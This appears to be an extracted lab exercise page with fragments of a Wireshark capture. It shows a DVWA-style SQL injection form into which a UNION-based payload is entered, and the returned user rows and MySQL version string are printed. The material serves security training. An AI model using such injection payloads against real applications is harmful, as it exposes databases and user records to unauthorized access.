 <p>
User ID:
<input type="text" size="15" name="id">
<input type="submit" name="Submit"
value="Submit">
</p>
</form>
<pre>ID: 1' or 1=1 union select null, version ()#<br />First
name: admin<br />Surname: admin</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1
union select null, version ()#<br />First name: Hack<br />Surname: Me</
pre><pre>ID: 1' or 1=1 union select null, version ()#<br />First name: Pablo<br /
>Surname: Picasso</pre><pre>ID: 1' or 1=1 union select null, version ()#<br /
>First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select null,
version ()#<br />First name: <br />Surname: 5.7.12-0ubuntu1.1</pre>
</div>
<h2>More Information</h2>
<ul>
<li><a href="http://www.securiteam.com/securityreviews/
5DP0N1P76E.html" target="_blank">http://www.securiteam.com/securityreviews/
5DP0N1P76E.html</a></li>
<li><a href="https://en.wikipedia.org/wiki/SQL_injection"
target="_blank">https://en.wikipedia.org/wiki/SQL_injection</a></li>
<li><a href="http://ferruh.mavituna.com/sql-injection-
Frame 24: 1954
Ethernet II,
Internet
Transmission
Hypertext
Line-based text
0000 08 00 27 ca
0010 07 94 4f ca
0020 02 04 00 50
0030 00 ec 1f 99
0040 22 af 48 54
0050 4b 0d 0a 44